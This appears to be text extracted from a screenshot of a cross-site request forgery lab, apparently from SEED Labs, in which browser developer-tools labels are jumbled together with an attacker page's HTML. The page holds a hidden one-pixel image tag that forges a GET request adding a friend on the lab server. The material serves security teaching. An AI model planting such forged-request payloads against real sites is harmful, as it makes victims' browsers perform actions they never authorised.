 www.attacker32.com/addfriend.html
This page forges an HTTP GET request
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
Search HTML
Filter Styles
<html>
:hov .cls +
Flexbox
<head></head>
<body>
element {
Select a
<h1>This page forges an HTTP GET request</h1>
item to
src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1">
}
</body>
Grid
</html>
CSS Grid
page